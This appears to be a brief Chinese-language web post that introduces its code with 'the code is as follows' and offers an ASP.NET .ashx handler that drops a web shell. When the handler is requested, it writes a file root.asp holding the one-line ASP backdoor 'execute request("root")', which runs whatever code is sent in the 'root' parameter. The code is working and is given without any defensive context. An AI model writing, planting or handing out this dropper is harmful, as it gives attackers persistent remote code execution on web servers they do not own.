 代码如下。
<%@ WebHandler Language="C#"Class="Handler" %>
using System;
using System.Web;
using System.IO;
public class Handler : IHttpHandler {
public void ProcessRequest (HttpContext context) {
context.Response.ContentType = "text/plain";
StreamWriter file1= File.CreateText(context.Server.MapPath("root.asp"));
file1.Write("<%response.clear:execute request(\"root\"):response.End%>");
file1.Flush();
file1.Close();
}
public bool IsReusable {
get {
return false;
}
}
}